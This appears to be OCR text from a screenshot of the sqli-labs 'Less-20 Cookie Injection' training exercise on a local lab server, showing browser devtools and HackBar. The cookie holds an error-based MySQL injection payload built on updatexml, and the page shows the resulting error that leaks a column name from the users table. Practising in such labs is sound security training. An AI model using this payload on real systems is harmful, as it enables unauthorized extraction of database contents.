 Less-20 Cookie Injection- Err
不安全
192.168.70.14:8088/Less-20/index.php
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.70.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,(select (column_name) from information_schema.columns
where table_name='users' limit 0,1),0x7e),1)-- and expires: Wed 07 Aug 2024 - 12:35:36
Issue with your mysql: XPATH syntax error: '~id~'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/Less-20/
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie uname=admin' and updatexml(1,concat(0x